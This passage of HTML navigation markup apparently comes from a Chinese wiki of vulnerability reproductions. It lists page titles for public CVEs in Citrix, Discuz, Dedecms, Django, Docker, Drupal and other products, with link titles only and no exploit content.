      （CVE 2020 8198）Citrix 储存型xss
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../Citrix/%EF%BC%88CVE-2020-8209%EF%BC%89Citrix%20XenMobile%E7%9B%AE%E5%BD%95%E9%81%8D%E5%8E%86%E4%BB%BB%E6%84%8F%E6%96%87%E4%BB%B6%E8%AF%BB%E5%8F%96%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE-2020-8209）Citrix XenMobile目录遍历任意文件读取漏洞.md
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../Citrix/%EF%BC%88CVE-2020-ianianian%EF%BC%89Citrix%20%E7%9B%AE%E5%BD%95%E9%81%8D%E5%8E%86%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2020 ianianian）Citrix 目录遍历漏洞
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-41" type="checkbox" id="nav-3-41" >
    <label class="md-nav__link" for="nav-3-41">
      CmsEasy
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="CmsEasy" data-md-level="2">
      <label class="md-nav__title" for="nav-3-41">
        <span class="md-nav__icon md-icon"></span>
        CmsEasy
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../../CmsEasy/%20CmsEasy%207.3.8%20sql%E6%B3%A8%E5%85%A5%E6%BC%8F%E6%B4%9E%20/" class="md-nav__link">
       CmsEasy 7.3.8 sql注入漏洞 
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../CmsEasy/%20CmsEasy%207.3.8%20%E4%BB%BB%E6%84%8F%E6%96%87%E4%BB%B6%E6%93%8D%E4%BD%9C%20/" class="md-nav__link">
       CmsEasy 7.3.8 任意文件操作 
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../CmsEasy/%20CmsEasy%207.3.8%20%E6%9C%AC%E5%9C%B0%E6%96%87%E4%BB%B6%E5%8C%85%E5%90%AB%E6%BC%8F%E6%B4%9E%20/" class="md-nav__link">
       CmsEasy 7.3.8 本地文件包含漏洞 
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../CmsEasy/CmsEasy%207.6.3.2_20200422%20%E9%80%BB%E8%BE%91%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      CmsEasy 7.6.3.2 20200422 逻辑漏洞
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-42" type="checkbox" id="nav-3-42" >
    <label class="md-nav__link" for="nav-3-42">
      Cobub Razor
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Cobub Razor" data-md-level="2">
      <label class="md-nav__title" for="nav-3-42">
        <span class="md-nav__icon md-icon"></span>
        Cobub Razor
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../../Cobub%20Razor/%EF%BC%88CVE-2018-7720%EF%BC%89Cobub%20Razor%200.7.2%20%E5%AD%98%E5%9C%A8%E8%B7%A8%E7%AB%99%E8%AF%B7%E6%B1%82%E4%BC%AA%E9%80%A0%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2018 7720）Cobub Razor 0.7.2 存在跨站请求伪造漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../Cobub%20Razor/%EF%BC%88CVE-2018-7745%EF%BC%89Cobub%20Razor%200.7.2%20%E8%B6%8A%E6%9D%83%E5%A2%9E%E5%8A%A0%E7%AE%A1%E7%90%86%E5%91%98%E8%B4%A6%E6%88%B7/" class="md-nav__link">
      （CVE 2018 7745）Cobub Razor 0.7.2 越权增加管理员账户
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../Cobub%20Razor/%EF%BC%88CVE-2018-8056_CVE-2018-8770%EF%BC%89Cobub%20Razor%200.8.0%20%E5%AD%98%E5%9C%A8%E7%89%A9%E7%90%86%E8%B7%AF%E5%BE%84%E6%B3%84%E9%9C%B2%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2018 8056 CVE 2018 8770）Cobub Razor 0.8.0 存在物理路径泄露漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../Cobub%20Razor/%EF%BC%88CVE-2018-8057%EF%BC%89Cobub%20Razor%200.8.0%20%E5%AD%98%E5%9C%A8SQL%E6%B3%A8%E5%85%A5%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2018 8057）Cobub Razor 0.8.0 存在SQL注入漏洞
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-43" type="checkbox" id="nav-3-43" >
    <label class="md-nav__link" for="nav-3-43">
      Computrols CBAS Web
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Computrols CBAS Web" data-md-level="2">
      <label class="md-nav__title" for="nav-3-43">
        <span class="md-nav__icon md-icon"></span>
        Computrols CBAS Web
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../../Computrols%20CBAS%20Web/%EF%BC%88CVE-2019-10846%EF%BC%89Computrols%20CBAS%20Web%E5%8F%8D%E5%B0%84%E5%9E%8Bxss/" class="md-nav__link">
      （CVE 2019 10846）Computrols CBAS Web反射型xss
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../Computrols%20CBAS%20Web/%EF%BC%88CVE-2019-10848%EF%BC%89Computrols%20CBAS%20Web%20%E7%94%A8%E6%88%B7%E5%90%8D%E6%9E%9A%E4%B8%BE/" class="md-nav__link">
      （CVE 2019 10848）Computrols CBAS Web 用户名枚举
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../Computrols%20CBAS%20Web/%EF%BC%88CVE-2019-10852%EF%BC%89Computrols%20CBAS%20Web%20SQL%E6%B3%A8%E5%85%A5/" class="md-nav__link">
      （CVE 2019 10852）Computrols CBAS Web SQL注入
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-44" type="checkbox" id="nav-3-44" >
    <label class="md-nav__link" for="nav-3-44">
      Confluence
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Confluence" data-md-level="2">
      <label class="md-nav__title" for="nav-3-44">
        <span class="md-nav__icon md-icon"></span>
        Confluence
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../../Confluence/%EF%BC%88CVE-2019-3394%EF%BC%89Confluence%20%E6%96%87%E4%BB%B6%E8%AF%BB%E5%8F%96%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2019 3394）Confluence 文件读取漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../Confluence/%EF%BC%88CVE-2019-3396%EF%BC%89Confluence%20%E8%B7%AF%E5%BE%84%E7%A9%BF%E8%B6%8A%E4%B8%8E%E5%91%BD%E4%BB%A4%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2019 3396）Confluence 路径穿越与命令执行漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../Confluence/%EF%BC%88CVE-2019-3398%EF%BC%89Confluence%20%E8%B7%AF%E5%BE%84%E7%A9%BF%E8%B6%8A%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2019 3398）Confluence 路径穿越漏洞
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-45" type="checkbox" id="nav-3-45" >
    <label class="md-nav__link" for="nav-3-45">
      Coremail
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Coremail" data-md-level="2">
      <label class="md-nav__title" for="nav-3-45">
        <span class="md-nav__icon md-icon"></span>
        Coremail
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../../Coremail/Coremail%E9%85%8D%E7%BD%AE%E6%96%87%E4%BB%B6%E4%BF%A1%E6%81%AF%E6%B3%84%E6%BC%8F/" class="md-nav__link">
      Coremail配置文件信息泄漏
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-46" type="checkbox" id="nav-3-46" >
    <label class="md-nav__link" for="nav-3-46">
      CouchDB
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="CouchDB" data-md-level="2">
      <label class="md-nav__title" for="nav-3-46">
        <span class="md-nav__icon md-icon"></span>
        CouchDB
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../../CouchDB/%EF%BC%88CVE-2017-12635%EF%BC%89Couchdb%20%E5%9E%82%E7%9B%B4%E6%9D%83%E9%99%90%E7%BB%95%E8%BF%87%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2017 12635）Couchdb 垂直权限绕过漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../CouchDB/%EF%BC%88CVE-2017-12636%EF%BC%89Couchdb%20%E4%BB%BB%E6%84%8F%E5%91%BD%E4%BB%A4%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2017 12636）Couchdb 任意命令执行漏洞
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-47" type="checkbox" id="nav-3-47" >
    <label class="md-nav__link" for="nav-3-47">
      Couchcms
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Couchcms" data-md-level="2">
      <label class="md-nav__title" for="nav-3-47">
        <span class="md-nav__icon md-icon"></span>
        Couchcms
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../../Couchcms/%EF%BC%88CVE-2018-7662%EF%BC%89Couchcms%202.0%20%E5%AD%98%E5%9C%A8%E8%B7%AF%E5%BE%84%E6%B3%84%E9%9C%B2%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2018 7662）Couchcms 2.0 存在路径泄露漏洞
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-48" type="checkbox" id="nav-3-48" >
    <label class="md-nav__link" for="nav-3-48">
      Dedecms
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Dedecms" data-md-level="2">
      <label class="md-nav__title" for="nav-3-48">
        <span class="md-nav__icon md-icon"></span>
        Dedecms
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../../Dedecms/Dedecms%20swf%E6%96%87%E4%BB%B6%E5%8F%8D%E5%B0%84%E5%9E%8Bxss/" class="md-nav__link">
      Dedecms swf文件反射型xss
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../Dedecms/Dedecms%E6%89%BE%E5%90%8E%E5%8F%B0/" class="md-nav__link">
      Dedecms找后台
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../Dedecms/%E3%80%90%E5%BC%80%E5%90%AF%E4%BC%9A%E5%91%98%E6%B3%A8%E5%86%8C%E3%80%91%EF%BC%88CVE-2018-20129%EF%BC%89Dedecms%E5%89%8D%E5%8F%B0%E6%96%87%E4%BB%B6%E4%B8%8A%E4%BC%A0%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      【开启会员注册】（CVE 2018 20129）Dedecms前台文件上传漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../Dedecms/%E3%80%90%E5%BC%80%E5%90%AF%E4%BC%9A%E5%91%98%E6%B3%A8%E5%86%8C%E3%80%91%EF%BC%88SSV-97074%EF%BC%89DeDecms%20%E5%89%8D%E5%8F%B0%E4%BB%BB%E6%84%8F%E7%94%A8%E6%88%B7%E5%AF%86%E7%A0%81%E4%BF%AE%E6%94%B9/" class="md-nav__link">
      【开启会员注册】（SSV 97074）DeDecms 前台任意用户密码修改
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../Dedecms/%E3%80%90%E5%BC%80%E5%90%AF%E4%BC%9A%E5%91%98%E6%B3%A8%E5%86%8C%E3%80%91%EF%BC%88SSV-97087%EF%BC%89DeDecms%20%E4%BB%BB%E6%84%8F%E7%94%A8%E6%88%B7%E7%99%BB%E5%BD%95/" class="md-nav__link">
      【开启会员注册】（SSV 97087）DeDecms 任意用户登录
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../Dedecms/%EF%BC%88CNVD-2018-01221%EF%BC%89DedeCMS%20V5.7%20SP2%E5%AD%98%E5%9C%A8%E4%BB%A3%E7%A0%81%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CNVD 2018 01221）DedeCMS V5.7 SP2存在代码执行漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../Dedecms/%EF%BC%88CVE-2018-9175%EF%BC%89Dedecms%20V5.7%E5%90%8E%E5%8F%B0%E7%9A%84%E4%B8%A4%E5%A4%84getshell/" class="md-nav__link">
      （CVE 2018 9175）Dedecms V5.7后台的两处getshell
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../Dedecms/%EF%BC%88CVE-2019-8362%EF%BC%89Dedecms%20v5.7%20sp2%20%E5%90%8E%E5%8F%B0%E6%96%87%E4%BB%B6%E4%B8%8A%E4%BC%A0%20getshell/" class="md-nav__link">
      （CVE 2019 8362）Dedecms v5.7 sp2 后台文件上传 getshell
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-49" type="checkbox" id="nav-3-49" >
    <label class="md-nav__link" for="nav-3-49">
      DenyAll WAF
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="DenyAll WAF" data-md-level="2">
      <label class="md-nav__title" for="nav-3-49">
        <span class="md-nav__icon md-icon"></span>
        DenyAll WAF
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../../DenyAll%20WAF/%EF%BC%88CVE-2017-14706%EF%BC%89DenyAll%20WAF%20%3C%206.3.0%20%E8%BF%9C%E7%A8%8B%E5%91%BD%E4%BB%A4%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2017 14706）DenyAll WAF < 6.3.0 远程命令执行漏洞
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-50" type="checkbox" id="nav-3-50" >
    <label class="md-nav__link" for="nav-3-50">
      Discuz
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Discuz" data-md-level="2">
      <label class="md-nav__title" for="nav-3-50">
        <span class="md-nav__icon md-icon"></span>
        Discuz
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../../Discuz/Discuz%21%20X%203.4%20admincp_misc.php%20SQL%E6%B3%A8%E5%85%A5%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      Discuz! X 3.4 admincp misc.php SQL注入漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../Discuz/Discuz%21%20X%20%3C%203.4%20authkey%20%E7%AE%97%E6%B3%95%E7%9A%84%E5%AE%89%E5%85%A8%E6%80%A7%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      Discuz! X < 3.4 authkey 算法的安全性漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../Discuz/Discuz%21%20X%20%3C%203.4%20uc_center%20%E5%90%8E%E5%8F%B0%E4%BB%A3%E7%A0%81%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      Discuz! X < 3.4 uc center 后台代码执行漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../Discuz/Discuz%21%20X%20Windows%E7%9F%AD%E6%96%87%E4%BB%B6%E5%90%8D%E5%AE%89%E5%85%A8%E9%97%AE%E9%A2%98%E5%AF%BC%E8%87%B4%E7%9A%84%E6%95%B0%E6%8D%AE%E5%BA%93%E5%A4%87%E4%BB%BD%E7%88%86%E7%A0%B4/" class="md-nav__link">
      Discuz! X Windows短文件名安全问题导致的数据库备份爆破
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../Discuz/Discuz%21%20X%20authkey%20%E9%87%8D%E7%BD%AE%E4%BB%BB%E6%84%8F%E8%B4%A6%E6%88%B7%E9%82%AE%E7%AE%B1/" class="md-nav__link">
      Discuz! X authkey 重置任意账户邮箱
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../Discuz/Discuz%21%20X%20authkey%2BMemcache%2Bssrf%20getshell/" class="md-nav__link">
      Discuz! X authkey+Memcache+ssrf getshell
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../Discuz/Discuz%21%20X%20%E7%B3%BB%E5%88%97%E5%85%A8%E7%89%88%E6%9C%AC%20%E5%90%8E%E5%8F%B0Sql%E6%B3%A8%E5%85%A5%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      Discuz! X 系列全版本 后台Sql注入漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../Discuz/Discuz%21%20X%20%E7%B3%BB%E5%88%97%E5%85%A8%E7%89%88%E6%9C%AC%20%E7%89%88%E6%9C%AC%E8%BD%AC%E6%8D%A2%E5%8A%9F%E8%83%BD%E5%AF%BC%E8%87%B4Getshell/" class="md-nav__link">
      Discuz! X 系列全版本 版本转换功能导致Getshell
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../Discuz/Discuz%21%20X3.1%20%E5%90%8E%E5%8F%B0%E4%BB%BB%E6%84%8F%E4%BB%A3%E7%A0%81%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      Discuz! X3.1 后台任意代码执行漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../Discuz/Discuz%21%20X3.4%20Memcached%E6%9C%AA%E6%8E%88%E6%9D%83%E8%AE%BF%E9%97%AE%E5%AF%BC%E8%87%B4%E7%9A%84rce/" class="md-nav__link">
      Discuz! X3.4 Memcached未授权访问导致的rce
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../Discuz/Discuz%21%20X3.4%20Weixin%20Plugin%20ssrf/" class="md-nav__link">
      Discuz! X3.4 Weixin Plugin ssrf
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../Discuz/Discuz%21%20X3.4%20imgcropper%20ssrf/" class="md-nav__link">
      Discuz! X3.4 imgcropper ssrf
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../Discuz/Discuz%21%20X3.4%20ssrf%20%E6%94%BB%E5%87%BBredis/" class="md-nav__link">
      Discuz! X3.4 ssrf 攻击redis
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../Discuz/Discuz%21%20X3.4%20%E4%BB%BB%E6%84%8F%E6%96%87%E4%BB%B6%E5%88%A0%E9%99%A4%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      Discuz! X3.4 任意文件删除漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../Discuz/Discuz%21%20X3.4%20%E4%BB%BB%E6%84%8F%E6%96%87%E4%BB%B6%E5%88%A0%E9%99%A4%E9%85%8D%E5%90%88install%E8%BF%87%E7%A8%8Bgetshell/" class="md-nav__link">
      Discuz! X3.4 任意文件删除配合install过程getshell
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../Discuz/Discuz%21%20X3.4%20%E5%89%8D%E5%8F%B0ssrf/" class="md-nav__link">
      Discuz! X3.4 前台ssrf
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../Discuz/Discuz%21%20X3.4%20%E5%90%8E%E5%8F%B0%E4%BB%BB%E6%84%8F%E6%96%87%E4%BB%B6%E5%88%A0%E9%99%A4/" class="md-nav__link">
      Discuz! X3.4 后台任意文件删除
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../Discuz/Discuz%21ML%203.x%20%E4%BB%A3%E7%A0%81%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      Discuz!ML 3.x 代码执行漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../Discuz/%EF%BC%88CVE-2018-14729%EF%BC%89Discuz%21%20X1.5%20~%20X2.5%20%E5%90%8E%E5%8F%B0%E6%95%B0%E6%8D%AE%E5%BA%93%E5%A4%87%E4%BB%BD%E5%8A%9F%E8%83%BD%E8%BF%9C%E7%A8%8B%E5%91%BD%E4%BB%A4%E6%89%A7%E8%A1%8C%20Getshell/" class="md-nav__link">
      （CVE 2018 14729）Discuz! X1.5 ~ X2.5 后台数据库备份功能远程命令执行 Getshell
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-51" type="checkbox" id="nav-3-51" >
    <label class="md-nav__link" for="nav-3-51">
      Django
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Django" data-md-level="2">
      <label class="md-nav__title" for="nav-3-51">
        <span class="md-nav__icon md-icon"></span>
        Django
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../../Django/%EF%BC%88CVE-2017-12794%EF%BC%89Django%20debug%20page%20XSS%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2017 12794）Django debug page XSS漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../Django/%EF%BC%88CVE-2018-14574%EF%BC%89Django%20%3C%202.0.8%20%E4%BB%BB%E6%84%8FURL%E8%B7%B3%E8%BD%AC%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2018 14574）Django < 2.0.8 任意URL跳转漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../Django/%EF%BC%88CVE-2019-14234%EF%BC%89Django%20JSONField%20sql%E6%B3%A8%E5%85%A5%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2019 14234）Django JSONField sql注入漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../Django/%EF%BC%88CVE-2020-7471%EF%BC%89Django%20sql%E6%B3%A8%E5%85%A5%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2020 7471）Django sql注入漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../Django/%EF%BC%88CVE-2020-9402%EF%BC%89Django%20Geo%20sql%E6%B3%A8%E5%85%A5/" class="md-nav__link">
      （CVE 2020 9402）Django Geo sql注入
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-52" type="checkbox" id="nav-3-52" >
    <label class="md-nav__link" for="nav-3-52">
      Docker
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Docker" data-md-level="2">
      <label class="md-nav__title" for="nav-3-52">
        <span class="md-nav__icon md-icon"></span>
        Docker
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../../Docker/Docker%20%E5%AE%B9%E5%99%A8%E9%80%83%E9%80%B8%E6%BC%8F%E6%B4%9E%20%28CVE-2020-15257%29%E5%A4%8D%E7%8E%B0/" class="md-nav__link">
      Docker 容器逃逸漏洞 (CVE-2020-15257)复现
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../Docker/Docker%20%E6%9C%AA%E6%8E%88%E6%9D%83%E8%AE%BF%E9%97%AE/" class="md-nav__link">
      Docker 未授权访问
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../Docker/%EF%BC%88CVE-2019-14271%EF%BC%89Docker%20copy%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2019 14271）Docker copy漏洞
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-53" type="checkbox" id="nav-3-53" >
    <label class="md-nav__link" for="nav-3-53">
      Druid
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Druid" data-md-level="2">
      <label class="md-nav__title" for="nav-3-53">
        <span class="md-nav__icon md-icon"></span>
        Druid
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../../Druid/Druid%20%E6%9C%AA%E6%8E%88%E6%9D%83%E8%AE%BF%E9%97%AE%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      Druid 未授权访问漏洞
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-54" type="checkbox" id="nav-3-54" >
    <label class="md-nav__link" for="nav-3-54">
      Drupal
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Drupal" data-md-level="2">
      <label class="md-nav__title" for="nav-3-54">
        <span class="md-nav__icon md-icon"></span>
        Drupal
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../../Drupal/%EF%BC%88CVE-2014-3704%EF%BC%89Drupal%20%3C%207.32%20%E2%80%9CDrupalgeddon%E2%80%9D%20sql%E6%B3%A8%E5%85%A5%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2014 3704）Drupal < 7.32 “Drupalgeddon” sql注入漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../Drupal/%EF%BC%88CVE-2017-6920%EF%BC%89Drupal%20Core%208%20PECL%20YAML%20%E5%8F%8D%E5%BA%8F%E5%88%97%E5%8C%96%E4%BB%BB%E6%84%8F%E4%BB%A3%E7%A0%81%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2017 6920）Drupal Core 8 PECL YAML 反序列化任意代码执行漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../Drupal/%EF%BC%88CVE-2018-7600%EF%BC%89Drupal%20Drupalgeddon%202%20%E8%BF%9C%E7%A8%8B%E4%BB%A3%E7%A0%81%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2018 7600）Drupal Drupalgeddon 2 远程代码执行漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../Drupal/%EF%BC%88CVE-2018-7602%EF%BC%89Drupal%20%E8%BF%9C%E7%A8%8B%E4%BB%A3%E7%A0%81%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2018 7602）Drupal 远程代码执行漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../Drupal/%EF%BC%88CVE-2019-6339%EF%BC%89Drupal%20%E8%BF%9C%E7%A8%8B%E4%BB%A3%E7%A0%81%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2019 6339）Drupal 远程代码执行漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../Drupal/%EF%BC%88CVE-2019-6340%EF%BC%89Drupal%20%E8%BF%9C%E7%A8%8B%E4%BB%A3%E7%A0%81%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2019 6340）Drupal 远程代码执行漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../Drupal/%EF%BC%88CVE-2019-6341%EF%BC%89Drupal%20xss%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2019 6341）Drupal xss漏洞
    </a>
  </li>

        
      </ul>
    </nav>
